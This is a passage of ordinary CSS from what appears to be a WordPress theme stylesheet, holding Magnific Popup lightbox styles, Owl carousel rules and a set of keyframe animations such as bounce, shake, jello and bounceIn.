height: 110px;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}
.mfp-arrow:active {
margin-top: -54px
}
.mfp-arrow:hover, .mfp-arrow:focus {
opacity: 1;
filter: alpha(opacity=100)
}
.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
content: '';
display: block;
width: 0;
height: 0;
position: absolute;
left: 0;
top: 0;
margin-top: 35px;
margin-left: 35px;
border: medium inset transparent
}
.mfp-arrow:after, .mfp-arrow .mfp-a {
border-top-width: 13px;
border-bottom-width: 13px;
top: 8px
}
.mfp-arrow:before, .mfp-arrow .mfp-b {
border-top-width: 21px;
border-bottom-width: 21px;
opacity: .7
}
.mfp-arrow-left {
left: 0
}
.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
border-right: 17px solid #fff;
margin-left: 31px
}
.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
margin-left: 25px;
border-right: 27px solid #3f3f3f
}
.mfp-arrow-right {
right: 0
}
.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
border-left: 17px solid #fff;
margin-left: 39px
}
.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
border-left: 27px solid #3f3f3f
}
.mfp-iframe-holder {
padding-top: 40px;
padding-bottom: 40px
}
.mfp-iframe-holder .mfp-content {
line-height: 0;
width: 100%;
max-width: 1200px
}
.mfp-iframe-holder .mfp-close {
top: -40px
}
.mfp-iframe-scaler {
width: 100%;
height: 0;
overflow: hidden;
padding-top: 56.25%
}
.mfp-iframe-scaler iframe {
position: absolute;
display: block;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #000
}
img.mfp-img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
padding: 40px 0;
margin: 0 auto
}
.mfp-figure {
line-height: 0
}
.mfp-figure:after {
content: '';
position: absolute;
left: 0;
top: 40px;
bottom: 40px;
display: block;
right: 0;
width: auto;
height: auto;
z-index: -1;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #444
}
.mfp-figure small {
color: #bdbdbd;
display: block;
font-size: 12px;
line-height: 14px
}
.mfp-figure figure {
margin: 0
}
.mfp-bottom-bar {
margin-top: -36px;
position: absolute;
top: 100%;
left: 0;
width: 100%;
cursor: auto
}
.mfp-title {
text-align: left;
line-height: 18px;
color: #f3f3f3;
word-wrap: break-word;
padding-right: 36px
}
.mfp-image-holder .mfp-content {
max-width: 100%
}
.mfp-gallery .mfp-image-holder .mfp-figure {
cursor: pointer
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
.mfp-img-mobile .mfp-image-holder {
padding-left: 0;
padding-right: 0
}
.mfp-img-mobile img.mfp-img {
padding: 0
}
.mfp-img-mobile .mfp-figure:after {
top: 0;
bottom: 0
}
.mfp-img-mobile .mfp-figure small {
display: inline;
margin-left: 5px
}
.mfp-img-mobile .mfp-bottom-bar {
background: rgba(0, 0, 0, 0.6);
bottom: 0;
margin: 0;
top: auto;
padding: 3px 5px;
position: fixed;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box
}
.mfp-img-mobile .mfp-bottom-bar:empty {
padding: 0
}
.mfp-img-mobile .mfp-counter {
right: 5px;
top: 3px
}
.mfp-img-mobile .mfp-close {
top: 0;
right: 0;
width: 35px;
height: 35px;
line-height: 35px;
background: rgba(0, 0, 0, 0.6);
position: fixed;
text-align: center;
padding: 0
}
}
@media all and (max-width: 900px) {
.mfp-arrow {
-webkit-transform: scale(0.75);
transform: scale(0.75)
}
.mfp-arrow-left {
-webkit-transform-origin: 0;
transform-origin: 0
}
.mfp-arrow-right {
-webkit-transform-origin: 100%;
transform-origin: 100%
}
.mfp-container {
padding-left: 6px;
padding-right: 6px
}
}
.mfp-ie7 .mfp-img {
padding: 0
}
.mfp-ie7 .mfp-bottom-bar {
width: 600px;
left: 50%;
margin-left: -300px;
margin-top: 5px;
padding-bottom: 5px
}
.mfp-ie7 .mfp-container {
padding: 0
}
.mfp-ie7 .mfp-content {
padding-top: 44px
}
.mfp-ie7 .mfp-close {
top: 0;
right: 0;
padding-top: 0
}
.mfp-ani-wrap .mfp-with-anim .summary-inner {
opacity: 0;
transition: transform .3s ease,
opacity .3s ease;
transform: translateX(30px);
}
.mfp-ani-wrap.mfp-bg {
opacity: 0;
transition: opacity .25s ease,
visibility 0s ease .25s;
}
.mfp-ani-wrap.mfp-ready.mfp-bg {
opacity: .75;
transition: opacity .25s ease,
visibility 0s ease;
}
.mfp-ani-wrap .mfp-with-anim {
opacity: 0;
transition: transform .3s ease,
opacity .3s ease;
}
.mfp-ani-wrap.mfp-removing .mfp-close {
display: none;
}
.mfp-ani-wrap .mfp-with-anim.move-to-top {
transform: translateY(100px);
}
.mfp-ani-wrap.mfp-removing .mfp-with-anim.move-to-top {
transform: translateY(-100px);
}
.mfp-ani-wrap .mfp-with-anim.move-to-bottom {
transform: translateY(-100px);
}
.mfp-ani-wrap.mfp-removing .mfp-with-anim.move-to-bottom {
transform: translateY(100px);
}
.mfp-ani-wrap .mfp-with-anim.move-to-left {
transform: translateX(100px);
}
.mfp-ani-wrap.mfp-removing .mfp-with-anim.move-to-left {
transform: translateX(-100px);
}
.mfp-ani-wrap .mfp-with-anim.move-to-right {
transform: translateX(-100px);
}
.mfp-ani-wrap.mfp-removing .mfp-with-anim.move-to-right {
transform: translateX(100px);
}
.mfp-ani-wrap.mfp-ready .mfp-with-anim,
.mfp-ani-wrap.mfp-ready .mfp-with-anim .summary-inner {
opacity: 1;
transform: none;
}
.mfp-ani-wrap.mfp-removing .mfp-with-anim {
opacity: 0;
}
.mfp-ani-wrap.mfp-removing.mfp-bg {
opacity: 0;
} .penci-owl-carousel .animated {
-webkit-animation-duration: 1000ms;
animation-duration: 1000ms;
-webkit-animation-fill-mode: both;
animation-fill-mode: both
}
.penci-owl-carousel .owl-animated-in {
z-index: 0
}
.penci-owl-carousel .owl-animated-out {
z-index: 1
}
.penci-owl-carousel .fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1
}
100% {
opacity: 0
}
}
@keyframes fadeOut {
0% {
opacity: 1
}
100% {
opacity: 0
}
}
.owl-height {
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out
}
.penci-owl-carousel {
display: none;
width: 100%;
-webkit-tap-highlight-color: transparent;
position: relative;
z-index: 1
}
.penci-owl-carousel .owl-stage {
position: relative;
-ms-touch-action: pan-Y
}
.penci-owl-carousel .owl-stage:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0
}
.penci-owl-carousel .owl-stage-outer {
position: relative;
overflow: hidden;
-webkit-transform: translate3d(0px, 0px, 0px)
}
.penci-owl-carousel .owl-nav .owl-prev, .penci-owl-carousel .owl-nav .owl-next, .penci-owl-carousel .owl-dot {
cursor: pointer;
cursor: hand;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none
}
.penci-owl-carousel.owl-loaded {
display: block
}
.penci-owl-carousel.owl-loading {
opacity: 0;
display: block
}
.penci-owl-carousel.owl-hidden {
opacity: 0
}
.penci-owl-carousel .owl-refresh .owl-item {
display: none
}
.penci-owl-carousel .owl-item {
position: relative;
min-height: 1px;
float: left;
-webkit-backface-visibility: hidden;
-webkit-tap-highlight-color: transparent;
-webkit-touch-callout: none;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none
}
.penci-owl-carousel .owl-item img {
display: block;
width: 100%;
-webkit-transform-style: preserve-3d
}
.penci-owl-carousel.owl-text-select-on .owl-item {
-webkit-user-select: auto;
-moz-user-select: auto;
-ms-user-select: auto;
user-select: auto
}
.penci-owl-carousel .owl-grab {
cursor: move;
cursor: -webkit-grab;
cursor: -o-grab;
cursor: -ms-grab;
cursor: grab
}
.penci-owl-carousel.owl-rtl {
direction: rtl
}
.penci-owl-carousel.owl-rtl .owl-item {
float: right
}
.penci-owl-carousel .owl-item .penci-lazy,
.penci-owl-carousel .owl-item .owl-lazy {
opacity: 0;
-webkit-transition: opacity 400ms ease;
-moz-transition: opacity 400ms ease;
-ms-transition: opacity 400ms ease;
-o-transition: opacity 400ms ease;
transition: opacity 400ms ease
}
.penci-owl-carousel .owl-item img {
transform-style: preserve-3d
}
.penci-owl-carousel .owl-video-wrapper {
position: relative;
height: 100%;
background: #000
}
.penci-owl-carousel .owl-video-play-icon {
position: absolute;
height: 80px;
width: 80px;
left: 50%;
top: 50%;
margin-left: -40px;
margin-top: -40px;
cursor: pointer;
z-index: 1;
-webkit-backface-visibility: hidden;
-webkit-transition: scale 100ms ease;
-moz-transition: scale 100ms ease;
-ms-transition: scale 100ms ease;
-o-transition: scale 100ms ease;
transition: scale 100ms ease
}
.penci-owl-carousel .owl-video-play-icon:hover {
-webkit-transition: scale(1.3, 1.3);
-moz-transition: scale(1.3, 1.3);
-ms-transition: scale(1.3, 1.3);
-o-transition: scale(1.3, 1.3);
transition: scale(1.3, 1.3)
}
.penci-owl-carousel .owl-video-playing .owl-video-tn, .penci-owl-carousel .owl-video-playing .owl-video-play-icon {
display: none
}
.penci-owl-carousel .owl-video-tn {
opacity: 0;
height: 100%;
background-position: center center;
background-repeat: no-repeat;
-webkit-background-size: contain;
-moz-background-size: contain;
-o-background-size: contain;
background-size: contain;
-webkit-transition: opacity 400ms ease;
-moz-transition: opacity 400ms ease;
-ms-transition: opacity 400ms ease;
-o-transition: opacity 400ms ease;
transition: opacity 400ms ease
}
.penci-owl-carousel .owl-video-frame {
position: relative;
z-index: 1
} .animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s
}
.animated.flipOutX, .animated.flipOutY, .animated.bounceIn, .animated.bounceOut {
-webkit-animation-duration: .75s;
animation-duration: .75s
}
@-webkit-keyframes bounce {
from, 20%, 53%, 80%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
40%, 43% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -30px, 0);
transform: translate3d(0, -30px, 0)
}
70% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -15px, 0);
transform: translate3d(0, -15px, 0)
}
90% {
-webkit-transform: translate3d(0, -4px, 0);
transform: translate3d(0, -4px, 0)
}
}
@keyframes bounce {
from, 20%, 53%, 80%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
40%, 43% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -30px, 0);
transform: translate3d(0, -30px, 0)
}
70% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -15px, 0);
transform: translate3d(0, -15px, 0)
}
90% {
-webkit-transform: translate3d(0, -4px, 0);
transform: translate3d(0, -4px, 0)
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
-webkit-transform-origin: center bottom;
transform-origin: center bottom
}
@-webkit-keyframes flash {
from, 50%, to {
opacity: 1
}
25%, 75% {
opacity: 0
}
}
@keyframes flash {
from, 50%, to {
opacity: 1
}
25%, 75% {
opacity: 0
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash
}
@-webkit-keyframes pulse {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05)
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
@keyframes pulse {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05)
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse
}
@-webkit-keyframes rubberBand {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
30% {
-webkit-transform: scale3d(1.25, 0.75, 1);
transform: scale3d(1.25, 0.75, 1)
}
40% {
-webkit-transform: scale3d(0.75, 1.25, 1);
transform: scale3d(0.75, 1.25, 1)
}
50% {
-webkit-transform: scale3d(1.15, 0.85, 1);
transform: scale3d(1.15, 0.85, 1)
}
65% {
-webkit-transform: scale3d(.95, 1.05, 1);
transform: scale3d(.95, 1.05, 1)
}
75% {
-webkit-transform: scale3d(1.05, .95, 1);
transform: scale3d(1.05, .95, 1)
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
@keyframes rubberBand {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
30% {
-webkit-transform: scale3d(1.25, 0.75, 1);
transform: scale3d(1.25, 0.75, 1)
}
40% {
-webkit-transform: scale3d(0.75, 1.25, 1);
transform: scale3d(0.75, 1.25, 1)
}
50% {
-webkit-transform: scale3d(1.15, 0.85, 1);
transform: scale3d(1.15, 0.85, 1)
}
65% {
-webkit-transform: scale3d(.95, 1.05, 1);
transform: scale3d(.95, 1.05, 1)
}
75% {
-webkit-transform: scale3d(1.05, .95, 1);
transform: scale3d(1.05, .95, 1)
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand
}
@-webkit-keyframes shake {
from, to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0)
}
20%, 40%, 60%, 80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0)
}
}
@keyframes shake {
from, to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0)
}
20%, 40%, 60%, 80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0)
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake
}
@-webkit-keyframes headShake {
0% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
6.5% {
-webkit-transform: translateX(-6px) rotateY(-9deg);
transform: translateX(-6px) rotateY(-9deg)
}
18.5% {
-webkit-transform: translateX(5px) rotateY(7deg);
transform: translateX(5px) rotateY(7deg)
}
31.5% {
-webkit-transform: translateX(-3px) rotateY(-5deg);
transform: translateX(-3px) rotateY(-5deg)
}
43.5% {
-webkit-transform: translateX(2px) rotateY(3deg);
transform: translateX(2px) rotateY(3deg)
}
50% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
}
@keyframes headShake {
0% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
6.5% {
-webkit-transform: translateX(-6px) rotateY(-9deg);
transform: translateX(-6px) rotateY(-9deg)
}
18.5% {
-webkit-transform: translateX(5px) rotateY(7deg);
transform: translateX(5px) rotateY(7deg)
}
31.5% {
-webkit-transform: translateX(-3px) rotateY(-5deg);
transform: translateX(-3px) rotateY(-5deg)
}
43.5% {
-webkit-transform: translateX(2px) rotateY(3deg);
transform: translateX(2px) rotateY(3deg)
}
50% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
}
.headShake {
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
-webkit-animation-name: headShake;
animation-name: headShake
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate3d(0, 0, 1, 15deg);
transform: rotate3d(0, 0, 1, 15deg)
}
40% {
-webkit-transform: rotate3d(0, 0, 1, -10deg);
transform: rotate3d(0, 0, 1, -10deg)
}
60% {
-webkit-transform: rotate3d(0, 0, 1, 5deg);
transform: rotate3d(0, 0, 1, 5deg)
}
80% {
-webkit-transform: rotate3d(0, 0, 1, -5deg);
transform: rotate3d(0, 0, 1, -5deg)
}
to {
-webkit-transform: rotate3d(0, 0, 1, 0deg);
transform: rotate3d(0, 0, 1, 0deg)
}
}
@keyframes swing {
20% {
-webkit-transform: rotate3d(0, 0, 1, 15deg);
transform: rotate3d(0, 0, 1, 15deg)
}
40% {
-webkit-transform: rotate3d(0, 0, 1, -10deg);
transform: rotate3d(0, 0, 1, -10deg)
}
60% {
-webkit-transform: rotate3d(0, 0, 1, 5deg);
transform: rotate3d(0, 0, 1, 5deg)
}
80% {
-webkit-transform: rotate3d(0, 0, 1, -5deg);
transform: rotate3d(0, 0, 1, -5deg)
}
to {
-webkit-transform: rotate3d(0, 0, 1, 0deg);
transform: rotate3d(0, 0, 1, 0deg)
}
}
.swing {
-webkit-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing
}
@-webkit-keyframes tada {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
10%, 20% {
-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)
}
30%, 50%, 70%, 90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
}
40%, 60%, 80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
@keyframes tada {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
10%, 20% {
-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)
}
30%, 50%, 70%, 90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
}
40%, 60%, 80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada
}
@-webkit-keyframes wobble {
from {
-webkit-transform: none;
transform: none
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
}
to {
-webkit-transform: none;
transform: none
}
}
@keyframes wobble {
from {
-webkit-transform: none;
transform: none
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
}
to {
-webkit-transform: none;
transform: none
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble
}
@-webkit-keyframes jello {
from, 11.1%, to {
-webkit-transform: none;
transform: none
}
22.2% {
-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
transform: skewX(-12.5deg) skewY(-12.5deg)
}
33.3% {
-webkit-transform: skewX(6.25deg) skewY(6.25deg);
transform: skewX(6.25deg) skewY(6.25deg)
}
44.4% {
-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
transform: skewX(-3.125deg) skewY(-3.125deg)
}
55.5% {
-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
transform: skewX(1.5625deg) skewY(1.5625deg)
}
66.6% {
-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
transform: skewX(-0.78125deg) skewY(-0.78125deg)
}
77.7% {
-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
transform: skewX(0.390625deg) skewY(0.390625deg)
}
88.8% {
-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
transform: skewX(-0.1953125deg) skewY(-0.1953125deg)
}
}
@keyframes jello {
from, 11.1%, to {
-webkit-transform: none;
transform: none
}
22.2% {
-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
transform: skewX(-12.5deg) skewY(-12.5deg)
}
33.3% {
-webkit-transform: skewX(6.25deg) skewY(6.25deg);
transform: skewX(6.25deg) skewY(6.25deg)
}
44.4% {
-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
transform: skewX(-3.125deg) skewY(-3.125deg)
}
55.5% {
-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
transform: skewX(1.5625deg) skewY(1.5625deg)
}
66.6% {
-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
transform: skewX(-0.78125deg) skewY(-0.78125deg)
}
77.7% {
-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
transform: skewX(0.390625deg) skewY(0.390625deg)
}
88.8% {
-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
transform: skewX(-0.1953125deg) skewY(-0.1953125deg)
}
}
.jello {
-webkit-animation-name: jello;
animation-name: jello;
-webkit-transform-origin: center;
transform-origin: center
}
@-webkit-keyframes bounceIn {
from, 20%, 40%, 60%, 80%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1)
}
40% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9)
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03)
}
80% {
-webkit-transform: scale3d(.97, .97, .97);
transform: scale3d(.97, .97, .97)
}
to {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
@keyframes bounceIn {
from, 20%, 40%, 60%, 80%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1)
}
40% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9)
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03)
}
80% {
-webkit-transform: scale3d(.97, .97, .97);
transform: scale3d(.97, .97, .97)
}
to {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn
}
@-webkit-keyframes bounceInDown {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0)
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0)
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0)
}
to {
-webkit-transform: none;
transform: none
}
}
@keyframes bounceInDown {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0)
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0)
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0)
}
to {
-webkit-transform: none;
transform: none
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown
}
@-webkit-keyframes bounceInLeft {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0);
transform: translate3d(-3000px, 0, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0);
transform: translate3d(25px, 0, 0)
}
75% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0)
}
90% {
-webkit-transform: translate3d(5px, 0, 0);
transform: translate3d(5px, 0, 0)
}
to {
-webkit-transform: none;
transform: none
}
}
@keyframes bounceInLeft {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0);
transform: translate3d(-3000px, 0, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0);
transform: translate3d(25px, 0, 0)
}
75% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0)
}
90% {
-webkit-transform: translate3d(5px, 0, 0);
transform: translate3d(5px, 0, 0)
}
to {
-webkit-transform: none;
transform: none
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft
}
@-webkit-keyframes bounceInRight {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
from {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0);
transform: translate3d(3000px, 0, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0);
transform: translate3d(-25px, 0, 0)
}
75% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0)
}
90% {
-webkit-transform: translate3d(-5px, 0, 0);
transform: translate3d(-5px, 0, 0)
}
to {
-webkit-transform: none;
transform: none
}
}
@keyframes bounceInRight {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
from {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0);
transform: translate3d(3000px, 0, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0);
transform: translate3d(-25px, 0, 0)
}
75% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0)
